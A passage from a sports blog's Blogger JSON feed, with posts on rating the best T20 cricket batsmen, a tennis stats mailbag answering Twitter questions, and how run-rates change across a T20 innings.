href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uvro8zStXwh9cl8t_FEyTLJvDkxuHupD7uSiRissnaX51I1LGiXQ_ECtZwCrUcz9aiXguLkSUkGHR5uwdLmrAjhvGP76l2Qky0n-g2VPN3zRt8jXGt_9hyjO8QrSPI3NUKv_FKomw0c\/s1600\/trratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uvro8zStXwh9cl8t_FEyTLJvDkxuHupD7uSiRissnaX51I1LGiXQ_ECtZwCrUcz9aiXguLkSUkGHR5uwdLmrAjhvGP76l2Qky0n-g2VPN3zRt8jXGt_9hyjO8QrSPI3NUKv_FKomw0c\/s400\/trratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAgain, we see Virat Kohli topping the ratings here, but there are a number of new names that appear here. Ab de Villiers and David Warner are the two standouts here that were missing from the ICC version and if you asked cricket fans, I would suspect that they would include those two names in their top 10. There are also a couple of more unexpected names appearing here, particularly Yusuf Pathan and Reeza Hendricks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, over the past six months, I have been building up a database of ball-by-ball T20 data, which has enabled me to come up with my own rating system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSimilarly to the Cricket Ratings system, my rating system is built around two aspects - average and strike rate. Clearly, any top T20 batsman should be strong in both of these areas - it is no good having a high average if you only score at a strike rate of 100.0, but similarly, there is no point in having a strike rate of 150.0 if you generally only last a couple of balls.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn my model, the strike-rate aspect is based around the concept of comparing the runs that a batsman actually scored against the runs that a batsman would be expected to score. This run expectation is derived based on a number of factors, including the ground, the time of the innings and the quality of the bowler. For example, if a batsman is playing at the M. Chinnaswamy Stadium in Bengaluru, facing a ball in the final over of the innings bowled by Ishant Sharma, they would be expected to score more runs off that delivery than if the same batsman was facing the first ball of the seventh over at Sabina Park against Sunil Narine. By comparing the runs that a batsman scored off each delivery compared to the expected runs, we can see which batsmen score at a higher than expected rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe average aspect is based around looking at the runs scored per innings and the runs scored per dismissal, again adjusted by the ground and the quality of bowling. For example, if a batsman had averaged 30.0 runs per dismissal, but most of the bowling that he had faced was against low-quality county bowling, he would be marked down compared to a player with the same average, but who had faced the likes of Sunil Narine and Mitchell Starc on a regular basis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving explained the basics of how the rating system works, here are the top 10 T20 batsmen from my model:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig0SsUlDXIpdJRGaFHZULGlXpVEcF_0cn_uVN-FJFgjJVCoEOdrNtU3Hmp5SpdmrUFhAABLFsxmpdWa5_sc4bCXRBdghH2J4J6mZdUbJ09NZZlfIS80QmKMLkNPrejfhwX7AxVSK7bfp4\/s1600\/ratigns.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig0SsUlDXIpdJRGaFHZULGlXpVEcF_0cn_uVN-FJFgjJVCoEOdrNtU3Hmp5SpdmrUFhAABLFsxmpdWa5_sc4bCXRBdghH2J4J6mZdUbJ09NZZlfIS80QmKMLkNPrejfhwX7AxVSK7bfp4\/s400\/ratigns.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle actually tops my rankings, although Virat Kohli maintain a top 2 place. It is the incredible strike-rate of Chris Gayle that draws him above the Indian in this ranking. Michael Klinger is a name that appears in third place in my ratings that was conspicuously absent in both the prior rating systems. I would surmise that his absence in the previous systems were due to Australia's bizarre reluctance to pick him at international level (ICC Rating) and the fact that the majority of his appearances have come in the T20 Blast and Big Bash, where the quality is deemed lower than the IPL (Cricket Ratings). David Warner and AB de Villiers round out the top 5 in my ratings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs my data is based around a weighted average of performances over the past five years, the name of Phillip Hughes appears at number six. As all cricket fans will remember, Hughes tragically passed away in November 2014 having been struck by a bouncer, so unfortunately we shall never find out whether he would have gone on to become one of the T20 great batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe find the South African pairing of Quinton de Kock and Hashim Amla, England's Jason Roy and Australia's Usman Khawaja also appear in the top 10. Jason Roy is an interesting one as we can see that while his longevity in terms of his innings are nothing all that special, but he does have a remarkable strike-rate part of the rating, showing his ability to score at an impressive rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile the top 10 is interesting, we can also look at the bottom 10 to spot some of the worst T20 batsmen in world cricket. These are as follows:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtlx8P8xlJd-DqfO8bEBioBENByFwOCGLpdkvwY8LFTvSj_dFSh5s34snednCwuU7qEBGDuDRXB7I7J4nGCgWGHy-iaLvHi2mK3gBiLf4jOiAn6jtYAtMFTr6htZ-J_cDBbJ_mMK8nkk\/s1600\/ratignsbottom.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtlx8P8xlJd-DqfO8bEBioBENByFwOCGLpdkvwY8LFTvSj_dFSh5s34snednCwuU7qEBGDuDRXB7I7J4nGCgWGHy-iaLvHi2mK3gBiLf4jOiAn6jtYAtMFTr6htZ-J_cDBbJ_mMK8nkk\/s400\/ratignsbottom.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe find the likes of Dinesh Chandimal, the former Sri Lanka T20 captain, who actually dropped himself during their successful 2014 World Cup T20 triumph, and Manoj Tiwary, who has been a regular in the IPL and has represented India at international T20 level. However, no player is ranked as badly as South African, Khaya Zondo, whose combination of dreadfully slow scoring and poor average means that he is officially the worst T20 batsman in the world based on my rating system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom an England perspective, while Jason Roy was the only batsman in the top 10, there are a number of other Englishmen in the top 25 with Sam Northeast (#12), Luke Wright (#14), Joe Root (#21) and Michael Carberry (#23) also suggesting that England does have plenty of T20 batting talent at their disposal, although interestingly, Roy and Root are the only two that actual form part of England's T20 team. While the time has probably passed for Luke Wright and Michael Carberry, it will be interesting to see whether Sam Northeast gets an opportunity in the coming years to cement a place in England's middle-order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, let us see how some of the names that appeared in the other ratings perform in my system. In the ICC ratings, we saw the likes of Aaron Finch, Martin Guptill and Faf du Plessis in the top 5, although they drop to rankings of 11th, 42nd and 66th in my ratings. In the Cricket Rating system, it is interesting that while there is agreement on a number of names, there are strong differences on some of the others. In particular, we saw the Indian pairing of Yusuf Pathan and MS Dhoni inside the top 10, but they drop to 223rd and 155th in my ratings, which raises the question of how the IPL is weighted in the two different systems.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6663756760387834686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6663756760387834686"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6663756760387834686"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html","title":"Finding the Best T20 Batsmen in World Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s72-c\/iccratings.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6410096194488598256"},"published":{"$t":"2016-05-21T13:41:00.002+02:00"},"updated":{"$t":"2016-05-21T13:41:58.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Tennis Stats Mailbag - Edition 1"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIt has been a while since I wrote much about stats in tennis. There are a number of reasons for this, but one being that I was struggling to think of topics to write about. As a result, it seemed like an interesting idea to ask around my Twitter followers for some ideas of what they might like to know. I got a number of responses and have picked a selection of them to answer in this article.\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E do u know if there is a higher instance of set 2 bagels in tournaments the week before a slam? Lots of tanking going on seemingly\u003C\/div\u003E\n— Rory O' Keeffe (@rokky90) \u003Ca href=\"https:\/\/twitter.com\/rokky90\/status\/732984571097153536\"\u003EMay 18, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nThe idea that there is plenty of tanking going on the week before a Grand Slam event has been around for a long time. The theory is that higher ranked players will generally want to prioritise the slam events due to the better chance of picking up prize money and ranking points.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, if we address the actual question of whether there are more second set bagels, we find that in ATP events not in the week before a slam, 3.3% of matches that finish in straight sets see a second set bagel. In the week before a slam, 3.0% of matches that finish in straight sets see a second set bagel. There is very little different here, and indeed, we also see virtually no difference in 6-1 second sets either or even the percentage of matches that finish in straight sets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, one difference that we do see is the number of favourites that lose in straight sets. In an average ATP tournament not in the week before a slam event, we see 45.8% of wins by outsiders being completed in straight sets. However, in the week before a slam, this jumps to 59.1%, suggesting that there may be an element of favourites not putting everything into trying to fight back if they go down by a set and a break.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom a betting perspective, can we see any profit in backing against the higher ranked players in this week before a slam? Well, if you had £10 on every match since the start of 2010 where a non top-20 player was against a top-20 player in the week before a slam, you would have won £189.70 at an impressive return of 10.4%. Indeed, if we break this down further, if you had backed non-top 20 players against top 10 opponents, you would actually have lost £46.20. It seems that either the top 10 players only enter these events if they intend to try and win them or that even if the top 10 players are not giving it everything, they are still good enough to win. Instead, it is the players ranked between 11 and 20 that are the ones to oppose in this week - a strategy that would have returned £235.90 from £10 stakes at a 19.5% return since 2010.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E Murray vs Djokovic rally duration. Murray win more of the longer rallies?\u003C\/div\u003E\n— Mark Wilkins (@biscuitchaser) \u003Ca href=\"https:\/\/twitter.com\/biscuitchaser\/status\/733351433089777664\"\u003EMay 19, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nNovak Djokovic and Andy Murray are arguably the two best returners in the game and their fitness and ability gives them an advantage in long rallies. However, the question of which player tends to come out on top in long rallies between them is an interesting one.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsing the data from the Match Charting Project, we find 13 matches between the pair with information on rally lengths. The data can be summarised as below:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s1600\/murrayrallies.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s400\/murrayrallies.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWe can see that the longer rallies of 10-20 shots, there is virtually nothing between the two players. Of the 452 rallies of between 10 and 20 shots in the 13 matches, we find that both players have won precisely 226 points each. Djokovic appears to have a slight edge on the seriously long rallies, but a sample of only 109 points means that it could be slightly less reliable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstead, it is when Djokovic is able to keep the points shorter that he has the advantage over Murray. Of points between 4 and 9 shots in length, Djokovic wins 54.7%, which is a significant difference and is where his success over Murray has come from - Djokovic is able to attack early in the point and end them early.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-cards=\"hidden\" data-conversation=\"none\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E tie breaks; when serving on the first change of ends, do players have a higher likely hood of losing set? E.g. loss of rhythm\u003C\/div\u003E\n— TomDUK (@TomDUK1) \u003Ca href=\"https:\/\/twitter.com\/TomDUK1\/status\/733584825655820288\"\u003EMay 20, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nIf we look at the ATP, we find that the percentage of players that are serving at the first change of ends in a tiebreak goes on to win the tiebreak on 47.5% of occasions. This could possibly suggest that there is a very slight impact from this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, if we look at the percentage of points that are won by the player serving at this stage in the point before the change of ends and the point after the change of ends, we see very little difference. The server wins 64.2% of the points immediately before the first change of ends compared to 64.6% of the points immediately after the change of ends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndeed, we actually see that the percentage of aces increases from 8.0% to 9.6% following the first change of ends and the percentage of double faults drops from 3.3% to 2.7%, suggesting that the slightly longer break may actually benefit the server, giving him the opportunity to focus his mind on his upcoming serve.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-cards=\"hidden\" data-conversation=\"none\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E which players have had the largest increase in return points won and if it is sustainable?\u003C\/div\u003E\n— snag97 (@orichimaaru) \u003Ca href=\"https:\/\/twitter.com\/orichimaaru\/status\/733574421844131841\"\u003EMay 20, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nThe top 5 players with the biggest increases in return points won in the top 50 in the world rankings are Guido Pella, Ricardas Berankis, Milos Raonic, Richard Gasquet and Nick Kyrigos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is an interesting list. Guido Pella has won 6.9% more return points at ATP level in 2016 as he did in 2015, although he only played a handful of matches last year and mostly on his less favoured surface. On clay, he dominated at Challenger level in 2015, racking up a 45-14 record with four titles and he has really carried this form into 2016 reaching the final in Rio de Janeiro, the quarters in Nice and Bucharest and a third round run at Indian Wells.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs to whether he can keep up these improved number, it is debatable. He has been very efficient at beating players ranked below him this year with a 9-3 record and 40.8% of points won on return. However, against players ranked above him, he is just 3-8 and 34.8% won on return. So, it seems as though he has a level and while he may be able to keep up his improved return stats, there is not much to suggest that he can improve them significantly more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is tough to feel that the numbers for Ricardas Berankis have not benefited from the level of opposition that he has faced thus far in 2016. The average ranking of his opponents last year was 66.4 compared to 90.7 this year and in matches where he has won a significant number of return points, he has been aided by very poor first serve percentages from his opponents, such as Seppi's 49.5% 1st serves in Doha and 55.6% by Fritz in Memphis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe improvements on return for Milos Raonic and Nick Kyrgios are impressive though. Two big servers that are still developing their return game, they have both posted significant improvements in their return numbers despite facing a higher average level of opposition in 2016. They are already two of the most effective servers in the game and if they can add an improved return game, they could be very dangerous.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, they are still starting from a low level. Even with a 4.4% improvement, Milos Raonic still only has the 41st highest return points won percentage in the top 50, while Nick Kyrgios' 3.2% improvement moves him to 34th in the top 50. They both still have plenty of time to improve this aspect of their game and I see no reason why this improvement cannot be sustained.\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6410096194488598256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/tennis-stats-mailbag-edition-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6410096194488598256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6410096194488598256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/tennis-stats-mailbag-edition-1.html","title":"Tennis Stats Mailbag - Edition 1"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s72-c\/murrayrallies.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-4961924944100529887"},"published":{"$t":"2016-05-14T11:20:00.002+02:00"},"updated":{"$t":"2021-02-17T14:52:19.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"How do run-rates change across a T20 innings?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn the 13 years since its inception, T20 cricket has arguably become the most popular format of cricket across the world. Love it or hate it though, it has undoubtedly had a huge impact on how batsmen play across all formats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOver the past five months, I have been building a database of ball-by-ball data for T20 events around the world. It currently consists of information for just under 290,000 deliveries covering all T20 matches since the start of 2014 as well as a number of matches from international level and the IPL and CPL from before 2014.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAcross all of the matches, the average score is 144.9 runs in the 20 overs, suggesting an average run-rate of 7.25 through the innings. However, as anyone that has watched T20 cricket will know, the run-rate is not constant throughout the innings, so I thought it would be interesting to look at how it changes as the innings progresses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s1600\/runratebyover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s640\/runratebyover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe can see that the first over of a T20 is generally the lowest scoring of all the overs as the opening batsmen get used to the surface and do not want to risk giving away an early wicket. Indeed, it is the only over in a T20 match that averages a run-rate of less than six runs per over. This reticence from batsmen to attack early on may explain why many teams look to get an over from one of their weaker bowlers out the way here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce the first two overs are out of the way, the run-rate for Overs 3-6 in the powerplay are pretty constant, ranging from 7.55 in Over 3 to 7.75 in Over 6. During this powerplay period, only two fielders are allowed outside the circle, which explains why batsmen are more aggressive and able to score more runs in this period.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is a significant drop-off once the powerplay ends with the runs-per-over dropping from 7.75 in Over 6 to 6.40 in Over 7. Indeed, the run-rate does not return to the powerplay levels until it reaches 8.05 in the 15th over of the innings. We can also see the acceleration as teams attack at the end of the innings as the graph continues upwards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe drop-off in the last two overs in the second innings can probably be explained by teams either being in a comfortable position to win and not needing to go mad or being well behind and no real incentive to really attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question is whether the pattern is similar across different tournaments or whether teams structure their innings different in different competitions. The graph below shows the same, but broken down by tournament instead of innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTut9rYWqTw3XJy7Le7NInGOOxGAMZ9rdxwdo_I13YWOerv_Twc2Kf3mIJFsznnvzWE2fuvgTB47q5ZnGfG6iFxiv0lv9cJgUeT7LaXOAB-ksEUS1CUdVDvCnU-HLQ1Io7mbN12C8Kow\/s1600\/runratebycomp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTut9rYWqTw3XJy7Le7NInGOOxGAMZ9rdxwdo_I13YWOerv_Twc2Kf3mIJFsznnvzWE2fuvgTB47q5ZnGfG6iFxiv0lv9cJgUeT7LaXOAB-ksEUS1CUdVDvCnU-HLQ1Io7mbN12C8Kow\/s640\/runratebycomp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere are some interesting features to note here. Firstly, we can see that there is a significantly higher run-rate in the powerplay overs in the T20 Blast in England than in either the IPL or the CPL. The T20 Blast averages 47.0 runs at 7.84 runs-per-over during the six powerplay overs, compared to 42.0 in the IPL and 39.3 in the CPL. Whether this is a feature of weaker bowling in the T20 Blast or whether it is a strategy to attack early is unclear, but it is something worth considering.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe can also see that batsmen accelerate more toward the end in the IPL, particularly in the final five overs of the innings. Throughout most of the innings, we see the T20 Blast ahead of the IPL, but once we hit Overs 16-20, the IPL starts to move clear. Could the higher run-rate earlier in the innings in the T20 Blast result in fewer wickets and established batsmen left later on? That is something to look at in the future potentially.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe CPL is an interesting tournament. It lags way behind the IPL and T20 Blast in terms of run-rate throughout most of the innings before they start properly hitting in the final over or two. Indeed, the 10.87 in the final over in the CPL is far ahead of any other over in either of the other competitions, but it is still only just enough to lift the overall innings average just over the 7.0 runs-per-over mark. Does this mean that the grounds are tougher to score on in the Caribbean? Maybe, although they are apparently easy enough to score off at the end of the innings. Does it mean that West Indian teams need to work on rotating the strike more often in the middle overs? Possibly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is only a brief first look at how innings are structured in T20 matches. There are obviously plenty of other factors to build into this - how many wickets do teams have remaining at different stages or are the grounds tougher to score on in certain areas are two, but there are many more. However, it gives an overview of how the run-rate changes across an innings and it may give some ideas of periods in which teams can look to improve their strategies.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/4961924944100529887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/t20-run-rate-analysis.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4961924944100529887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4961924944100529887"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/t20-run-rate-analysis.html","title":"How do run-rates change across a T20 innings?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s72-c\/runratebyover.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});